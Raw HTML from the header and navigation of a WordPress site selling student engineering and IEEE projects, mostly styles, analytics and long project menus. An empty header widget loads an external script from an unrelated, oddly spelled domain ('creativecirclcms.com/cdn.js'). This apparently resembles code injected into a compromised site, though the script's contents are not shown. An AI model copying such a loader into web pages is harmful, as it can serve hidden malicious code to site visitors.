<meta name="msapplication-TileImage" content="https://beprojectcentre.in/wp-content/uploads/2021/08/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page .entry-title {
display: none;
}

.primary_menu {
	padding-right: 20px;
}

.custom-logo{
	max-width:80%;
}

.elementor-1230 a,
.elementor-1230 p,
.elementor-1230 a:link,
.elementor-1230 a:visited {
  color: #fff; font-weight:500; font-size:15px
}


.elementor-1230 h5 {
  color: #fff; font-weight:500; font-size:20px
}


#namevalid, 
#emailvalid, 
#mobilevalid, 
#wa_numbervalid, 
#msgvalid, 
#namevalid{
	display: none;
	color: red;
}


#success_message{
	display: none;
	color: green;
}

#form_name, #email, #mobile_number, #whatsapp_number,
#own_contact_form textarea{
	border: solid 1px;
}
.form_sub_button{
	margin-bottom: 25px;
}		</style>
			
  <link rel='stylesheet' id='forminator-module-css-129-css' href='http://beprojectcentre.in/wp-content/uploads/forminator/129_7e58ef0485605baf5d2c9f7ef4cae0b1/css/style-129.css?ver=1757594923' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://beprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://beprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-default-css' href='https://beprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://beprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://beprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://beprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://beprojectcentre.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://beprojectcentre.in/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1230-css' href='https://beprojectcentre.in/wp-content/uploads/elementor/css/post-1230.css?ver=1696801647' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-426 single-format-standard wp-custom-logo wp-theme-businesswp ehf-template-businesswp ehf-stylesheet-businesswp separate-containers pagination-single-disable elementor-default elementor-kit-464">
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GZ996ZG4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GZ996ZG4N');
</script>

<div class="wrapper">

			<a class="skip-link screen-reader-text" href="#main_content">Skip to content</a>
	
      
      <div class="header_area_main  ">
    <div class="top-header top_header__wrap container">
          <div class="row align-item-center text-md-center text-center">
             <div class="col-lg-12 col-md-12 col-sm-12">
                            <ul class="header_contact_info">

                                  <li><i class="fa fa-clock-o"></i> 10 AM to 7 PM </li>
                
                  
                 <li><a href="mailto:1croreprojects@gmail.com"><i class="fa fa-envelope"></i>1croreprojects@gmail.com</a></li>
                
                                 <li><a href="tel:+91 97518 00789 / +91 77081 50152"><i class="fa fa-phone"></i>+91 97518 00789 / +91 77081 50152</a></li>
                              </ul>
                            <ul class="social_links">
                                <li><a href="https://www.facebook.com/1Croreprojectsieeeprojects"><i class="fa fa fa-facebook"></i></a></li>
                                <li><a href="https://twitter.com/1croreproject1"><i class="fa fa fa-twitter"></i></a></li>
                                <li><a href="https://www.linkedin.com/in/1crore-projects-4ab732169/"><i class="fa fa fa-linkedin"></i></a></li>
                                <li><a href="https://www.instagram.com/1croreprojects/"><i class="fa fa fa-instagram"></i></a></li>
                              </ul>  
             </div>
          </div>
    </div><!-- End .top-header -->

      <nav id="site-navigation" class="navbar navbar-expand-lg navbar-light d-block navbar-header-wrap ">
  <div class="container d-block">
    <div class="row header-widget">
      <div class="col-lg-6"></div>
      <div class="col-lg-6">
        <aside id="block-24" class="widget mb-0 mt-5 widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>      </div>
    </div>
  </div>
</nav>

<nav id="site-navigation" class="navbar navbar-expand-lg navbar-light d-block navbar-header-wrap primary_menu ">
  <div class="container d-block">
    <div class="row align-items-center">
      <div class="col-xl-3 col-lg-3 col-12 text-lg-left text-md-center text-sm-center text-center">
        <div class="logo-area">
        <a href="https://beprojectcentre.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1817" height="575" src="https://beprojectcentre.in/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="BE Project Centre" /></a>        </div>                        
      </div>
      <div class="col-xl-9 col-lg-9 col-12">
        <div class="collapse navbar-collapse main-menu" id="navbarSupportedContent">
                      <ul class="nav navbar-nav nav-menus main-menu mr-auto focus hover direction-right">
              <li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-537"><a href="https://beprojectcentre.in/">HOME</a>
<ul class="sub-menu">
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://beprojectcentre.in/contact/">CONTACT</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a href="https://beprojectcentre.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">PROFILE</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-924"><a href="https://beprojectcentre.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">PORTFOLIO</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="#">IEEE PROJECTS</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://beprojectcentre.in/ieee-java-projects/">IEEE JAVA PROJECTS</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://beprojectcentre.in/ieee-dotnet-projects/">IEEE DOT NET PROJECTS</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://beprojectcentre.in/ieee-python-projects/">IEEE PYTHON PROJECTS</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://beprojectcentre.in/ieee-android-projects/">IEEE ANDROID PROJECTS</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://beprojectcentre.in/ieee-ns2-projects/">IEEE NS2 PROJECTS</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://beprojectcentre.in/ieee-embedded-projects/">IEEE EMBEDDED PROJECTS</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://beprojectcentre.in/ieee-matlab-projects/">IEEE MATLAB PROJECTS</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://beprojectcentre.in/ieee-vlsi-projects/">IEEE VLSI PROJECTS</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://beprojectcentre.in/ieee-iot-projects/">IEEE IOT PROJECTS</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://beprojectcentre.in/ieee-arduino-projects/">IEEE ARDUINO PROJECTS</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://beprojectcentre.in/ieee-ns3-projects/">IEEE NS3 PROJECTS</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://beprojectcentre.in/ieee-electronics-projects/">IEEE ELECTRONICS PROJECTS</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://beprojectcentre.in/ieee-electrical-projects/">IEEE ELECTRICAL PROJECTS</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://beprojectcentre.in/ieee-php-projects/">IEEE PHP PROJECTS</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://beprojectcentre.in/ieee-research-projects/">IEEE RESEARCH PROJECTS</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://beprojectcentre.in/ieee-power-electronics-projects/">IEEE POWER ELECTRONICS PROJECTS</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://beprojectcentre.in/ieee-raspberry-pi/">IEEE RASPBERRY PI PROJECTS</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1669"><a href="https://beprojectcentre.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686"><a href="https://beprojectcentre.in/vlsi-projects/">VLSI Projects</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1737"><a href="https://beprojectcentre.in/web-application-frameworks/">Web Application Frameworks</a>
	<ul class="sub-menu">
		<li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1749"><a href="https://beprojectcentre.in/django-projects">Django Projects</a></li>
		<li id="menu-item-1755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1755"><a href="https://beprojectcentre.in/flask-projects/">Flask Projects</a></li>
		<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://beprojectcentre.in/android-streamlit-projects/">Android Streamlit Projects</a></li>
		<li id="menu-item-1770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://beprojectcentre.in/gradio-project/">Gradio Project</a></li>
	</ul>
</li>
	<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1779"><a href="https://beprojectcentre.in/image-processing-project/">Image Processing Project</a>
	<ul class="sub-menu">
		<li id="menu-item-1785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1785"><a href="https://beprojectcentre.in/opencv-project/">OpenCV Project</a></li>
		<li id="menu-item-1791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1791"><a href="https://beprojectcentre.in/mtcnn-projects/">MTCNN Projects</a></li>
		<li id="menu-item-1800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1800"><a href="https://beprojectcentre.in/facenet-projects/">FaceNet Projects</a></li>
		<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://beprojectcentre.in/dlib-projects/">Dlib Projects</a></li>
	</ul>
</li>
	<li id="menu-item-1812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1812"><a href="https://beprojectcentre.in/computer-vision-projects/">Computer Vision Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-1818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1818"><a href="https://beprojectcentre.in/image-processing-projects/">Image Processing Projects</a></li>
		<li id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1824"><a href="https://beprojectcentre.in/object-detection-projects/">Object Detection Projects</a></li>
		<li id="menu-item-1831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1831"><a href="https://beprojectcentre.in/object-tracking-projects/">Object Tracking Projects</a></li>
		<li id="menu-item-1837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1837"><a href="https://beprojectcentre.in/image-segmentation-projects/">Image Segmentation Projects</a>
		<ul class="sub-menu">
			<li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="https://beprojectcentre.in/instance-segmentation-projects/">Instance Segmentation Projects</a></li>
			<li id="menu-item-1852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1852"><a href="https://beprojectcentre.in/semantic-segmentation-projects/">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li id="menu-item-1858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1858"><a href="https://beprojectcentre.in/yolo-projects/">YOLO Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2068"><a href="https://beprojectcentre.in/database-project-center-in-chennai/">Database Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2069"><a href="https://beprojectcentre.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li id="menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2070"><a href="https://beprojectcentre.in/mongodb-projects-center-in-chennai/">MongoDB Projects</a></li>
		<li id="menu-item-2071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2071"><a href="https://beprojectcentre.in/postgresql-project-center-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2072"><a href="https://beprojectcentre.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2073"><a href="https://beprojectcentre.in/gui-frameworks-project-in-chennai/">GUI Frameworks Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2074"><a href="https://beprojectcentre.in/tkinder-project-center-in-chennai/">Tkinder Projects</a></li>
		<li id="menu-item-2075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2075"><a href="https://beprojectcentre.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li id="menu-item-2076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2076"><a href="https://beprojectcentre.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2077"><a href="https://beprojectcentre.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2080"><a href="https://beprojectcentre.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li id="menu-item-2081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2081"><a href="https://beprojectcentre.in/logistic-regression-project-in-chennai/">Logistic Regression Projects</a></li>
		<li id="menu-item-2082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2082"><a href="https://beprojectcentre.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li id="menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2083"><a href="https://beprojectcentre.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li id="menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="https://beprojectcentre.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li id="menu-item-2085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2085"><a href="https://beprojectcentre.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2086"><a href="https://beprojectcentre.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li id="menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2087"><a href="https://beprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li id="menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088"><a href="https://beprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li id="menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"><a href="https://beprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li id="menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2090"><a href="https://beprojectcentre.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a>
		<ul class="sub-menu">
			<li id="menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2092"><a href="https://beprojectcentre.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2093"><a href="https://beprojectcentre.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li id="menu-item-2094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094"><a href="https://beprojectcentre.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2078"><a href="https://beprojectcentre.in/python-and-android-project-center-in-chennai/">Python and Android Projects</a></li>
	<li id="menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2079"><a href="https://beprojectcentre.in/reactjs-project-center-in-chennai/">React.js  Projects</a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2095"><a href="https://beprojectcentre.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2096"><a href="https://beprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu">
			<li id="menu-item-2098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2098"><a href="https://beprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li id="menu-item-2099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2099"><a href="https://beprojectcentre.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="https://beprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li id="menu-item-2101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2101"><a href="https://beprojectcentre.in/resnet-34-resnet-50-resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li id="menu-item-2102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2102"><a href="https://beprojectcentre.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li id="menu-item-2103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2103"><a href="https://beprojectcentre.in/unet-resunet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
		<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="https://beprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="https://beprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li id="menu-item-2106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2106"><a href="https://beprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2107"><a href="https://beprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-131"><a href="#">PROJECT DOMAINS</a>
<ul class="sub-menu">
	<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://beprojectcentre.in/secure-computing-projects-centers-chennai/">IEEE SECURE COMPUTING PROJECTS</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://beprojectcentre.in/data-mining-projects-centers-chennai/">IEEE DATA MINING PROJECTS</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://beprojectcentre.in/cloud-computing-projects-centers-chennai/">IEEE CLOUD COMPUTING PROJECTS</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://beprojectcentre.in/mobile-computing-projects-centers-chennai/">IEEE MOBILE COMPUTING PROJECTS</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://beprojectcentre.in/image-processing-projects-centers-chennai/">IEEE IMAGE PROCESSING</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://beprojectcentre.in/parallel-distributed-computing-projects-centers-chennai/">PARALLEL AND DISTRIBUTED COMPUTING PROJECTS</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://beprojectcentre.in/networks-and-security-projects-centers-chennai/">NETWORKS AND SECURITY PROJECTS</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://beprojectcentre.in/big-data-and-software-engineering-projects-centers-chennai/">BIG DATA AND SOFTWARE ENGINEERING PROJECTS</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://beprojectcentre.in/wireless-sensor-networks-projects-centers-chennai/">WIRELESS SENSOR NETWORKS</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://beprojectcentre.in/embedded-systems-projects-centers-chennai/">EMBEDDED SYSTEMS</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://beprojectcentre.in/robotics-projects-centers-chennai/">ROBOTICS</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://beprojectcentre.in/vlsi-projects-centers-chennai/">VLSI</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://beprojectcentre.in/phd-research-projects-centers-chennai/">PHD RESEARCH PROJECT</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">FINAL YEAR PROJECTS</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://beprojectcentre.in/final-year-java-projects/">FINAL YEAR JAVA PROJECT</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://beprojectcentre.in/final-year-dotnet-projects/">FINAL YEAR DOT NET PROJECTS</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://beprojectcentre.in/final-year-python-projects/">FINAL YEAR PYTHON PROJECTS</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://beprojectcentre.in/final-year-android-projects/">FINAL YEAR ANDROID PROJECTS</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://beprojectcentre.in/final-year-ns2-projects/">FINAL YEAR NS2 PROJECTS</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://beprojectcentre.in/final-year-embedded-projects/">FINAL YEAR EMBEDDED PROJECTS</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://beprojectcentre.in/final-year-matlab-projects/">FINAL YEAR MATLAB PROJECTS</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://beprojectcentre.in/final-year-vlsi-projects/">FINAL YEAR VLSI PROJECTS</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://beprojectcentre.in/final-year-robotics-projects/">FINAL YEAR ROBOTICS PROJECTS</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/">FINAL YEAR BCA PROJECTS</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://beprojectcentre.in/final-year-bsc-projects-centers-chennai/">FINAL YEAR BSC PROJECTS</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/">FINAL YEAR BTECH PROJECTS</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://beprojectcentre.in/final-year-mca-projects-centers-chennai/">FINAL YEAR MCA PROJECTS</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/">FINAL YEAR MSC PROJECTS</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://beprojectcentre.in/final-year-mba-projects-centers-chennai/">FINAL YEAR MBA PROJECTS</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://beprojectcentre.in/final-year-ms-projects-centers-chennai/">FINAL YEAR MS PROJECTS</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://beprojectcentre.in/final-year-mtech-projects-centers-chennai/">FINAL YEAR MTECH PROJECTS</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">INTERNSHIP</a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a target="_blank" href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php">INTERNSHIP IN JAVA</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a target="_blank" href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php">INTERNSHIP IN DOTNET</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="http://freeinternshipinchennai.co.in/">INTERNSHIP IN PYTHON</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a target="_blank" href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php">INETNSHIP IN PHP</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a target="_blank" href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php">INTERNSHIP IN WEBDESIGNING</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a target="_blank" href="http://freeinternshipinchennai.co.in/matlab-internship-in-chennai.php">INTERNSHIP IN MATLAB</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a target="_blank" href="http://freeinternshipinchennai.co.in/vlsi-internship-in-chennai.php">INTERNSHIP IN VLSI</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" href="http://freeinternshipinchennai.co.in/cloud-sim-internship-in-chennai.php">INTERNSHIP IN CLOUD</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a target="_blank" href="http://freeinternshipinchennai.co.in/hardware-internship-in-chennai.php">INTERNSHIP IN HARDWARE TRAINING</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a target="_blank" href="http://freeinternshipinchennai.co.in/arduino-internship-in-chennai.php">INTERNSHIP IN ARDUINO</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a target="_blank" href="http://freeinternshipinchennai.co.in/robotics-ipt-training-in-chennai.php">INTERNSHIP IN ROBOTICS</a></li>
</ul>
</li>
            </ul>
                  </div>
      </div>
    </div>
  </div>
 <div class="theme_mobile_menu w-100">
    <div class="theme_mobile_container">
      <header>
        <nav id="primary">
